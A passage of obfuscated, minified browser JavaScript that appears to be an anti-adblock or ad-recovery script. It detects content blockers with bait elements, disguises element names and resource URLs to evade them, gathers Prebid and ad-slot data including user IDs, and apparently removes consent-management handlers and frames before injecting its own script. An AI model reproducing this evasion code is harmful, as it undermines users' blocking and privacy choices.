0,{numeric:!0,sensitivity:n(2159)}))):t}if(e&&n(201)==typeof e&&null!==e){const t=Object[n(3424)](e)[n(1846)](),r={};for(const n of t)r[n]=Ud(e[n]);return r}return e}var Ed=l(4286);window[t(3260)]=!1,window[t(3260)]=!0,window[t(3260)]=!1,window[t(3260)]=!0;const Md=window[t(1804)][t(678)],Dd=new URL(rt.A[t(353)])[t(678)],Td={version:"v9",originalHostname:Md};(e=>{const n=t;var r,i;if(ed.A[n(2153)](),!1!==(0,Ed.aX)())try{!function(){const t=n,e=t(599)[t(761)](t(375),t(2008)),r=document[t(598)](t(3435));r[t(948)]=e,document[t(778)][t(1857)](r)}()}catch(t){}Ot.A[n(2153)](window);const o=null===(r=document[n(1519)])||void 0===r?void 0:r[n(2166)](n(3139));if(o)window[n(1208)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1519)])||void 0===s?void 0:s[n(2166)](n(533));t&&window[n(1208)](t,"*")}if(null===(i=document[n(1519)])||void 0===i||i[n(2919)](),function(){const t=n;let e=arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1756)===location[t(2929)]&&(location[t(2929)]="",bt.A[t(1130)](t(1919),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1519)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2673)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1679)](i(628))?a:i(2086)[i(761)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2166)](n(381))||e[n(2166)](n(2872));if(null===r)throw new Error(n(3502));return r=r[n(1679)]("//")?t[n(2717)]+r:r,new URL(r,t[n(2327)])}(e,n);if(c[i(678)]===s[i(678)]&&c[i(786)]===s[i(786)])return null;c[i(2231)]=s[i(2231)],c[i(2717)]=/localhost|127.0.0.1/[i(1080)](s[i(2231)])?i(654):i(1070),s[i(786)]&&(c[i(786)]=s[i(786)]),Object[i(2703)](o)[i(1959)]((t=>{const e=i;let[n,r]=t;c[e(3069)][e(1130)](n,r)}));const l=(0,Gu.R0)(n);return l[i(1779)](i(2872),c[i(2327)]),l}(location,document[t(1519)],bt.A[t(1627)](t(1919),!1),e);return!!i&&(document[t(1519)][t(3220)]?(0,Gu.WH)(i,document[t(1519)]):(0,Gu.qj)(i),document[t(1519)][t(2919)](),console[t(2978)](t(2551)),!0)}({essential:""}))throw new Error(n(2223));try{window[n(1915)](new CustomEvent(n(2556)))}catch(t){}return $u[n(1124)](n(3139))?(window[n(2359)]=rt.A[n(766)],(0,ot.wZ)(e),st.A[n(1029)](e),st.A[n(2926)](n(766),rt.A[n(766)]),st.A[n(2926)](n(3191),rt.A[n(3223)]),st.A[n(2926)](n(1804),window[n(1804)][n(2327)]),st.A[n(2926)](n(1827),window[n(1903)][n(1587)]),st.A[n(2926)](n(3510),(0,ot.LZ)()),st.A[n(2926)](n(3034),yt.A[n(1139)]()[n(2377)]()),rt.A[n(2926)]||n(2737)===bt.A[n(1627)](n(640),!1)?((0,Zu.z)((0,Kt.i7)(n(2768))),window[n(571)]=wt.md,window[n(2643)]=wt.ks,window[n(2414)]=wt._,window[n(1890)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1312)],endpoint:rt.A[n(353)]}),window[n(2828)]=ht.sH,window[n(1876)]=ht.EW,window[n(3430)]=t=>Xu({_window:window,protectUrlContext:e,html:t}),window[n(2987)]=t=>Iu({protectUrlContext:e,stylesheet:t})):(0,Zu.z)((0,Kt.i7)()),!0):(console[n(2978)](n(1434)),!1)})(Td)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2532)])&&void 0!==i||(r[n(2532)]={}),window[n(2532)][n(3013)]=!0,window[n(2532)][n(1601)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2673)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(475)](e);let i="";for(let t=0;t<r[n(2673)];t++)i+=String[n(1730)](r[t]);return btoa(i)}(JSON[t(701)](Ud({a_summary:{gpt:{paths:null===(e=window[t(2415)])||void 0===e||null===(e=e[t(2794)]())||void 0===e||null===(e=e[t(1327)]())||void 0===e?void 0:e[t(714)]((e=>e[t(1483)]()))}},prebid:{config:null===(r=window[t(1182)])||void 0===r||null===(i=r[t(1664)])||void 0===i?void 0:i[t(1141)](r),userIds:null===(o=window[t(1182)])||void 0===o||null===(s=o[t(2018)])||void 0===s?void 0:s[t(1141)](o),adUnits:null===(a=window[t(1182)])||void 0===a?void 0:a[t(1376)],installedModules:null===(c=window[t(1182)])||void 0===c?void 0:c[t(3148)],consentMetadata:null===(l=window[t(1182)])||void 0===l||null===(u=l[t(883)])||void 0===u?void 0:u[t(1141)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1182)])||void 0===d||null===(h=d[t(2424)])||void 0===h?void 0:h[t(1141)](d),events:null===(m=window[t(1182)])||void 0===m||null===(f=m[t(3275)])||void 0===f?void 0:f[t(1141)](m)}:void 0,gpt:{config:null===(p=window[t(2415)])||void 0===p||null===(g=p[t(1664)])||void 0===g?void 0:g[t(1141)](p),pubads:{slots:null===(b=window[t(2415)])||void 0===b||null===(b=b[t(2794)]())||void 0===b||null===(b=b[t(1327)]())||void 0===b?void 0:b[t(714)]((e=>({adUnitPath:e[t(1483)](),attributeKeys:e[t(861)](),categoryExclusions:e[t(651)](),clickUrl:e[t(570)](),slotId:e[t(3347)](),sizes:e[t(669)](),outOfPage:e[t(2628)](),services:e[t(1185)]()[t(714)]((e=>({name:e[t(1658)]()}))),targeting:Object[t(930)](e[t(1202)]()[t(714)]((n=>[n,e[t(3251)](n)])))}))),targeting:Object[t(930)](null===(w=window[t(2415)])||void 0===w||null===(w=w[t(2794)]())||void 0===w||null===(w=w[t(1202)]())||void 0===w?void 0:w[t(714)]((e=>{const n=t;var r;return[e,null===(r=window[n(2415)])||void 0===r||null===(r=r[n(2794)]())||void 0===r?void 0:r[n(3251)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1960)])||void 0===x||x[t(1141)](k,y)}catch(t){}return y};const l=Math[n(1196)](performance[n(2899)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=Sd(),r=bt.A[t(1627)](t(1287));return r?Boolean(r):await e})()&&!Jt(location[n(2327)])&&!rt.A[n(2926)]&&n(2737)!==bt.A[n(1627)](n(640),!1))return(0,ot.mQ)(e,new Map([[n(3105),n(141)]])),void st.A[n(2926)](n(345));try{Mt()}catch(p){st.A[n(2926)](n(1413)[n(761)](p)),(0,Ut.Pf)(p,new URL(rt.A[n(353)])[n(678)],(async t=>await st.A[n(1640)](n(2667),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(2926)](n(3494));(0,ot.gX)(u[n(1452)]),st.A[n(2926)](n(1749),u);const d=(window[n(1804)][n(440)]+window[n(1804)][n(2929)])[n(2831)](n(2897))||n(2737)===bt.A[n(1627)](n(2897),!1);if(!u)return st.A[n(2926)](n(1518));if(null!==(o=null==u?void 0:u[n(2900)])&&void 0!==o&&!o&&window[n(3129)]!==window[n(2967)])return st.A[n(2926)](n(899));if(u[n(3445)]&&!rt.A[n(2926)]&&n(2737)!==bt.A[n(1627)](n(640),!1)&&!d){const[g,b]=await Promise[n(890)]([(0,nd.H4)(u[n(446)]),(0,nd.jy)(u[n(2780)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2926)](n(1057))}if(!u[n(400)]&&!rt.A[n(2926)]&&n(2737)!==bt.A[n(1627)](n(640),!1)&&!d)return st.A[n(2926)](n(2791));bt.A[n(2371)](!!u[n(2184)]),(0,Qu.Nq)();const[h,m]=null!=u&&u[n(982)]||d?[!0,!0]:await Promise[n(890)]([(0,nd.H4)(u[n(446)]),(0,nd.jy)(u[n(2780)])]);if(window[n(2532)][n(627)]=h,(0,Qu.B3)(),st.A[n(2926)](n(2684),h),st.A[n(2926)](n(2575),m),u[n(1216)]){const w=await async function(t){const e=n;try{const n=bt.A[e(1627)](e(695));if(n)try{const r=JSON[e(319)](n);if(r[e(312)]&&r[e(312)]+864e5>Date[e(2899)]())return zd(t)[e(2867)]((t=>{const n=e;t&&bt.A[n(1130)](n(695),JSON[n(701)]({...t,cachedAt:Date[n(2899)]()}))})),r}catch(t){}const r=await zd(t);return r&&bt.A[e(1130)](e(695),JSON[e(701)]({...r,cachedAt:Date[e(2899)]()})),r}catch(t){return st.A[e(1711)](e(772),t),{ivt:!1,reason:e(1711)}}}(e);if(w[n(695)])return(0,ot.mQ)(e,new Map([[n(3105),w[n(682)]],[n(517),h[n(2377)]()]])),void st.A[n(2926)](n(336))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1822)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1232)])||void 0===a?void 0:a[n(1639)]((t=>t[n(1161)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2831)](d)||Math[l(2021)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2415)]=window[o(2415)]||{},window[o(2415)][o(581)]=window[o(2415)][o(581)]||[],window[o(2415)][o(581)][o(3474)]((()=>{const t=o,a=Math[t(1196)](performance[t(2899)]());let c=!1;window[t(2415)][t(2794)]()[t(342)](t(1501),(e=>{const n=t;if(c)return;const r=e[n(1212)][n(1483)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1196)](performance[n(2899)]())})})),window[t(2415)][t(2794)]()[t(342)](t(1930),(o=>{const l=t;if(c)return;const u=o[l(1212)][l(1483)]()||"";if(!u||!s[u])return;if(o[l(461)])return;c=!0;const d=Math[l(1196)](performance[l(2899)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1501)],d)}))}))})(e,c,o,u))})(e,u[n(1343)],u[n(1452)],h,m,null!==(c=v[n(2805)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(2415)];return!!e&&t(3316)===e[t(902)][t(2377)]()}catch(t){return!1}}if(yt.A[n(1566)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1450)])&&!Jt(location[n(2327)]))return void st.A[n(2926)](n(2078));if(u[n(1643)]&&(0,mt.oi)(u[n(1643)]))return(0,ot.ME)(e),void st.A[n(2926)](n(1727));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(2891)]=r[s(907)],window[s(3375)]=r[s(1343)];let u,d,h,m=!1,f=!1;if(te(),i){var p;if(st.A[s(2926)](s(677),r[s(2951)]),null!==(p=r[s(2951)])&&void 0!==p&&p[s(1161)]){var g;st.A[s(2926)](s(1852),r[s(907)]);const t=null!==(g=r[s(2951)][s(2851)])&&void 0!==g?g:"eu";(s(890)===t||"eu"===t&&r[s(907)])&&(m=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(1165)])&&void 0!==i?i:3e3;st.A[r(2926)](r(2670));if(await async function(t){const e=r,n=e(1986);try{const t=localStorage[e(3433)](n);if(t){const{value:n,expiresAt:r}=JSON[e(319)](t);if(r&&r>Date[e(2899)]())return st.A[e(2926)](e(1560)[e(761)](n,e(1079))[e(761)](r-Date[e(2899)](),"ms")),n}}catch(t){st.A[e(1711)](e(1348),t)}st.A[e(2926)](e(1865));const i=await Gt(t);try{localStorage[e(1661)](n,JSON[e(701)]({value:i,expiresAt:Date[e(2899)]()+3e5})),st.A[e(2926)](e(3067)+i)}catch(t){st.A[e(1711)](e(713),t)}return i}(o))return st.A[r(2926)](r(696)),!1;st.A[r(2926)](r(291)[r(761)](n[r(3105)],r(1777))),r(796)===n[r(3105)]?(n[r(3374)]&&(window[r(2633)]=n[r(3374)]),n[r(2231)]&&(window[r(308)]=n[r(2231)])):r(2383)===n[r(3105)]&&(window[r(196)]=n[r(3374)],n[r(2634)]&&(window[r(505)]=n[r(2634)])),st.A[r(2926)](r(254));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1711)](e(1551),t)}};a((()=>delete window[r(1320)])),a((()=>delete window[r(2850)])),a((()=>delete window[r(3089)])),a((()=>window[r(1553)][r(1836)]&&window[r(1553)][r(1836)][r(2991)][r(2919)]())),a((()=>window[r(1553)][r(2854)]&&window[r(1553)][r(2854)][r(2991)][r(2919)]())),a((()=>window[r(1553)][r(2505)]&&window[r(1553)][r(2505)][r(2991)][r(2919)]()));const c=document[r(3209)](r(778))[0],l=r(796)===n[r(3105)]?""[r(761)](rt.A[r(353)],r(2784)):r(2383)===n[r(3105)]?""[r(761)](rt.A[r(353)],r(377)):r(1277)===n[r(3105)]||r(2054)===n[r(3105)]?n[r(2054)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(598)](r(3435));return d[r(459)]=!0,d[r(3105)]=r(226),d[r(2872)]=u,c[r(1857)](d),st.A[r(2926)](r(2636)[r(761)](n[r(3105)],r(989))),!0}(e,rt.A[s(353)],r[s(2951)]))}const t=Gt(1e4)[s(2867)]((t=>{const n=s,i=!t;return st.A[n(2926)](n(3040)[n(761)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a1D;window[n(1320)]?window[n(1320)](n(342),2,(i=>{const o=n;r=i[o(3357)],st.A[o(2926)](o(2758),i),!e||i[o(386)]?o(2176)===i[o(1752)]||o(2910)===i[o(1752)]?t(!0):st.A[o(2926)](o(2681),i[o(1752)]):st.A[o(2926)](o(2814),i[o(386)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(415)]([i,o]);return window[n(1320)]&&void 0!==r&&window[n(1320)](n(3001),2,(t=>{const e=n;st.A[e(2926)](e(1179),t)}),r),a}(0,r[s(907)]),f=!h),[s(2802),s(3046),s(1916)][s(711)]((t=>location[s(2231)][s(1574)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(1320)](n(342),2,(e=>{const r=n;var i;window[r(1723)]=!(!e[r(386)]||1==(null!==(i=e[r(2858)][r(1206)][1])&&void 0!==i?i:0)),window[r(1320)](r(3001),2,(function(){const t=r;st.A[t(2926)](t(1951))}),e[r(3357)]),t()})),setTimeout((()=>{e(new Error(n(2188)))}),104)}))[s(2263)]((t=>{const e=s;st.A[e(1711)](e(3491),t)})),st.A[s(2926)](s(1723),window[s(1723)])))}if(r[s(1281)]&&(0,dt.I)(r[s(1281)],i,o,e),bt.A[s(1627)](s(1374),!1)){var b;const t=bt.A[s(1627)](s(1374),!1)[s(2174)](",");r[s(546)]=(null!==(b=r[s(546)])&&void 0!==b?b:[])[s(3095)]((e=>t[s(711)]((t=>e.id[s(2831)](t)))))}r[s(546)]=Yt(null!==(a=r[s(546)])&&void 0!==a?a:[]),r[s(3431)]=Yt(r[s(3431)]||[]);let w=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(1959)]((t=>t[r(2167)](e,n))),v[r(1130)](e,n)}),i)[0],[x,k]=Xt(w,v[s(1130)][s(2052)](v),i),A=null===(c=window[s(2532)])||void 0===c?void 0:c[s(581)];if(window[s(2532)]={...window[s(2532)],...x},Array[s(1709)](A)&&A[s(1959)]((t=>{try{t(k)}catch(t){}})),!i&&!Jt(location[s(2327)]))return void st.A[s(2926)](s(145));const _=await(0,ft.C8)(e,rt.A[s(353)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(546)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(353)]);e[r(678)]=""[r(761)](t,".")[r(761)](e[r(678)]),gt(e[r(2327)])}const l=n?(0,ft.XV)(rt.A[r(353)],0):rt.A[r(353)];if(pt(r(296),r(3435),(0,ht.Wq)({protectUrlContext:t,url:l+r(1349),kind:ht.MN[r(1312)],endpoint:l})),null!==(i=e[r(546)])&&void 0!==i&&i[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1014)])||void 0===n?void 0:n[e(711)]((t=>t[e(3140)]))}))&&pt(r(296),r(3435),(0,ht.Wq)({protectUrlContext:t,url:r(3331),kind:ht.MN[r(1312)],endpoint:l})),null!==(o=e[r(546)])&&void 0!==o&&o[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1014)])||void 0===n?void 0:n[e(711)]((t=>t[e(2379)]||t[e(3132)]||t[e(867)]||t[e(3462)]||t[e(1278)]||t[e(3203)]||t[e(356)]||t[e(1508)]||t[e(2599)]||t[e(531)]))}))&&(pt(r(296),r(3435),(0,ht.Wq)({protectUrlContext:t,url:r(2104),kind:ht.MN[r(1312)],endpoint:l})),pt(r(296),r(3435),(0,ht.Wq)({protectUrlContext:t,url:l+r(170),kind:ht.MN[r(1312)],endpoint:l}))),null!==(a=e[r(546)])&&void 0!==a&&a[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1014)])||void 0===n?void 0:n[e(711)]((t=>(0,mt.P)(t[e(2379)])&&e(2546)===t[e(2379)][e(2666)][e(3105)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(836),kind:ht.MN[r(1312)],endpoint:l});pt(r(296),r(3435),e)}null!==(c=e[r(546)])&&void 0!==c&&c[r(1639)]((t=>{const n=r;var i;return null===(i=t[n(1014)])||void 0===i?void 0:i[n(711)]((t=>(0,mt.$8)(e[n(2634)],t[n(2379)])))}))&&pt(r(296),r(3435),(0,ht.Wq)({protectUrlContext:t,url:r(3150),kind:ht.MN[r(1312)],endpoint:l}))})(e,r,_),(null===(l=r[s(1259)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(766)]&&"v8"!==e[r(766)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1D,e=document[t(598)](t(301));try{e[t(1387)][t(1492)](t(1859),"0"),e[t(1387)][t(1492)](t(601),"0"),e[t(1387)][t(1492)](t(1746),t(2283)),e[t(1387)][t(1492)](t(2680),t(1981)),document[t(3138)][t(1857)](e);const n=e[t(2202)];if(!n)throw new Error(t(2306));await new Promise((t=>setTimeout(t,500))),Mt(n[t(2778)],!0)}catch(t){throw t}finally{e[t(2919)]()}}(),await async function(){const t=a1D,e=document[t(598)](t(2367));e[t(1387)][t(1492)](t(2128),t(1528)),e[t(1387)][t(1492)](t(3e3),t(1647)),e[t(1387)][t(1492)](t(2967),t(1647));const n=document[t(598)](t(301));try{if(n[t(1387)][t(1492)](t(1859),"0"),n[t(1387)][t(1492)](t(601),"0"),n[t(1387)][t(1492)](t(1746),t(2283)),n[t(1387)][t(1492)](t(2680),t(1981)),n[t(1779)]("id",(0,wt.md)(vt.A[t(2577)]())),n[t(1354)][t(3288)]((0,wt.md)(vt.A[t(2577)]())),e[t(1857)](n),document[t(3138)][t(1857)](e),t(1981)===getComputedStyle(n)[t(1448)])throw new Error(t(804))}catch(t){throw t}finally{e[t(2919)]()}}(),i[r(3474)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(2119)](1,4),s=vt.A[e(2119)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(761)](rt.A[e(353)],e(2431))[e(761)](o,e(879))[e(761)](s),kind:ht.MN[e(324)],key:null,endpoint:rt.A[e(353)],extra:{shardingIndex:i?vt.A[e(2119)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,i=document[r(598)](r(1619));i[r(1779)](r(1337),"1"),i[r(342)](r(3415),(()=>{const e=r;i[e(2494)]===o&&i[e(2499)]===s||n(e(862)),t()})),i[r(342)](r(1711),(async e=>{const i=r;await Rt()?(st.A[i(2926)](i(268)),n(i(1388)[i(761)](e[i(2020)],i(136)))):(st.A[i(2926)](i(3227)),t())})),i[r(2872)]=a,r(1981)===window[r(479)](i)[r(1448)]&&n(r(2289))}))}(o)),i[r(3474)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1D,n=document[e(598)](e(2367));n[e(1387)][e(1492)](e(2128),e(1528)),n[e(1387)][e(1492)](e(3e3),e(1647)),n[e(1387)][e(1492)](e(2967),e(1647));const r=document[e(598)](e(301));try{if(r[e(2872)]="",n[e(1857)](r),document[e(2189)][e(1857)](n),e(1981)===getComputedStyle(r)[e(1448)])throw new Error(e(804));const i=r[e(1850)],o=r[e(2202)];if(!i||!o)throw new Error(e(441));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(761)](rt.A[e(353)],e(2431))[e(761)](vt.A[e(2119)](1,4),e(879))[e(761)](vt.A[e(2119)](1,4)),kind:ht.MN[e(324)],key:null,endpoint:rt.A[e(353)],extra:{shardingIndex:vt.A[e(2119)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(761)](rt.A[e(353)],e(2431))[e(761)](vt.A[e(2119)](1,4),e(879))[e(761)](vt.A[e(2119)](1,4)),kind:ht.MN[e(324)],key:null,endpoint:rt.A[e(353)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1481)[e(761)](vt.A[e(2577)]()),kind:ht.MN[e(1123)],endpoint:rt.A[e(353)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(761)](rt.A[e(353)],e(569)),kind:ht.MN[e(2268)],endpoint:rt.A[e(353)],extra:{shardingIndex:-1}}),u=[e(1298),e(1369),e(426)];let d=!1;for(const t of u)xt(location[e(2231)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(2673)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(479)](t);if(n(1981)===i[n(1406)](n(1448)))return!1;if(d){if(n(1646)!==i[n(1406)](n(1746)))return!1;if(n(1981)!==i[n(1406)](n(939)))return!1;if(n(1981)===i[n(1406)](n(790)))return!1;if(n(1981)!==i[n(1406)](n(2233))&&!t[n(3402)](n(2817)))return!1;if(n(2283)===i[n(1406)](n(1824)))return!1;if(n(1981)!==i[n(1406)](n(2779)))return!1;const e=i[n(1406)](n(3097));if(n(2411)!==e&&r[n(1364)](e)<0)return!1;if(parseFloat(i[n(1406)](n(1537)))<.2)return!1;if(n(1981)!==i[n(1406)](n(3095))&&n(2821)==typeof i[n(3095)]&&!i[n(3095)][n(2831)](n(1886)))return!1;if(n(1981)!==i[n(1406)](n(1459)))return!1;if(n(1981)!==i[n(1406)](n(283)))return!1;const o=t=>parseInt(i[n(1406)](t)[n(3151)]("px","")),s=[n(3e3),n(1478),n(2967),n(284),n(675),n(923),n(302),n(2098),n(3390),n(3261),n(3049),n(1732)];for(const e of s)if(!t[n(3402)](n(3450)+e)&&Math[n(1030)](o(e))>=1e4)return!1;const a=[n(1593),n(316)];for(const e of a){const i=r[n(479)](t,e);if(n(2411)!==i[n(1406)](n(1859)))return!1;if(n(2411)!==i[n(1406)](n(601)))return!1;const o=i[n(1406)](n(3097));if(n(2411)!==i[n(1406)](n(3097))&&"0"!==o)return!1}}return!0},m=t=>{const n=e,r=[t];let i=t[n(2393)];for(;i;)r[n(3474)](i),i=i[n(2393)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Lt)if(!(d||u&&!u[e(711)]((t=>t===location[e(678)])))){i[e(2273)](),i[e(2747)](n),i[e(1064)](),i[e(2318)]("*")[e(1959)]((t=>{const n=e;if(t[n(3402)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(2577)]())),t[n(3402)](n(2144))&&!t[n(3402)](n(3211))&&(t[n(2577)]?n(2821)==typeof t[n(2577)]&&(t[n(2577)]=t[n(2577)][n(2174)](" ")[n(714)]((t=>(0,wt.md)(t)))[n(3269)](" ")):(t[n(1354)][n(3288)]((0,wt.md)(vt.A[n(2577)]())),t[n(1354)][n(3288)]((0,wt.md)(vt.A[n(2577)]())))),t[n(3402)](n(1849))&&n(282)!==t[n(2674)][n(3155)]()){const e=t[n(2166)](n(1849));e?t[n(3402)](n(1681))?t[n(831)](n(1681)):t[n(1779)](n(1849),(0,wt.md)(e)):t[n(1779)](n(1849),(0,wt.md)(vt.A[n(2577)]()))}t[n(3402)](n(2872))&&""===t[n(2166)](n(2872))&&!t[n(3402)](n(3327))&&(t[n(3402)](n(1586))?(t[n(831)](n(1586)),t[n(1779)](n(2872),a)):t[n(1779)](n(2872),s)),t[n(3402)](n(2327))&&""===t[n(2166)](n(2327))&&(n(1562)===t[n(2674)][n(3155)]()?t[n(1779)](n(2327),l):t[n(1779)](n(2327),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(2318)](t[e(2019)])[e(1959)]((n=>{const r=e;for(const e of Object[r(3424)](t[r(421)]))n[r(1779)](e,t[r(421)][e]);!0===t[r(2919)]&&n[r(2919)]()}));let r=[];for(const n of t)i[e(2318)](n)[e(1959)]((t=>{r=r[e(761)](m(t))}));r=Array[e(410)](new Set(r)),r[e(1959)]((t=>{const n=e;if(!(f||h)(t,o[n(2778)]))throw new Error(n(975)+t[n(2674)])}))}await(0,St.c)((t=>window[e(1154)]?window[e(1154)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2919)]()}}(e)}(o)),i[r(3474)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(960)]([e(522),e(3369),e(194),e(593),e(3032)]),s=document[e(598)](e(301));return s[e(1779)](e(1337),"1"),s[e(2872)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(761)](rt.A[e(353)],e(2689))[e(761)](o),kind:ht.MN[e(324)],key:null,endpoint:rt.A[e(353)],extra:{shardingIndex:i?vt.A[e(2119)](0,ft.ch):-1}}),qt(s),(0,St.c)(((t,r)=>{const a=e,c=Date[a(2899)]();Bt(s,{onLoad:()=>{const t=a,e=Date[t(2899)]()-c;st.A[t(2926)](t(1021)[t(761)](e,"ms"));const s=Date[t(2899)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(761)](rt.A[t(353)],t(2068))[t(761)](o),kind:ht.MN[t(324)],key:null,endpoint:rt.A[t(353)],extra:{shardingIndex:i?vt.A[t(2119)](0,ft.ch):-1}});fetch(l,{cache:t(2262),priority:t(1163)})[t(2867)]((e=>e[t(3222)]()))[t(2867)]((()=>{const n=t,i=Date[n(2899)]()-s,a=Math[n(1265)](1001,5*e,5*i);st.A[n(2926)](n(1956)[n(761)](a,n(1105))[n(761)](i,"ms")),setTimeout((async()=>{const t=n;await Vt(),st.A[t(2926)](t(2175)[t(761)](a,t(1217))[t(761)](o)),r(t(1441))}),a)}))[t(2263)]((e=>r(t(1733)[t(761)](e))))},onError:t=>r(a(1190)[a(761)](null==t?void 0:t[a(2020)]))}),window[a(342)](a(2020),(e=>{const n=a;if(n(2821)!=typeof e[n(1147)]||!e[n(1147)][n(1679)](o))return;const i=Date[n(2899)]()-c;return st.A[n(2926)](n(2348)[n(761)](e[n(1147)],n(2570))[n(761)](i,"ms")),e[n(1147)]===o?t():e[n(1147)][n(1574)](n(3180))?r(n(1781)[n(761)](e[n(1147)][n(2174)](""[n(761)](o,"_"))[1])):void 0})),document[a(3138)][a(1857)](s)}))[e(2867)]((t=>(s[e(2919)](),t)))[e(2263)]((t=>{throw s[e(2919)](),t}))}(o)),"v7"!==e[r(766)]&&"v8"!==e[r(766)]&&"v9"!==e[r(766)]||(i[r(3474)](Ht(o)),i[r(3474)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2119)](0,ft.ch):-1);const a=vt.A[n(960)]([n(2602),n(1378),n(1831),n(2392),n(2940)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(761)](rt.A[i(353)],i(487))[i(761)](a),kind:ht.MN[i(324)],key:null,endpoint:rt.A[i(353)],extra:{shardingIndex:e}});fetch(s)[i(2867)]((t=>t[i(3222)]()))[i(2867)]((e=>{const n=i;e===a?t():r(n(859))}))[i(2263)]((t=>r(i(1005)+t)))}))}(o)),i[r(3474)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2119)](0,ft.ch):-1);const a=vt.A[n(960)]([n(2602),n(1378),n(1831),n(2392),n(2940)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(761)](rt.A[i(353)],i(1712))[i(761)](a),kind:ht.MN[i(324)],key:null,endpoint:rt.A[i(353)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(2273)](i(2026),s),c[i(1480)]=()=>{const e=i;4===c[e(1420)]&&(c[e(725)][e(2831)](a)?t():r(e(529)))},c[i(3187)]=()=>r(i(2117)),c[i(150)]=()=>r(i(393)),c[i(2069)]()}))}(o))),"v8"!==e[r(766)]&&"v9"!==e[r(766)]||i[r(3474)](Ht(o,0)),[r(1515),r(2624),r(134),r(650),r(2157)][r(711)]((t=>location[r(678)][r(1574)](t)))&&i[r(3474)](Zt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(890)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(2926)](r(3015)[r(761)](t,r(647))[r(761)](e)))),(rt.A[r(2926)]||r(2737)===bt.A[r(1627)](r(640),!1)||[r(1194),r(1356),r(2727),r(3244),r(3412)][r(711)]((t=>xt(location[r(678)],t)))&&Math[r(2021)]()<rt.A[r(961)])&&(async(t,e)=>{const n=r;try{await 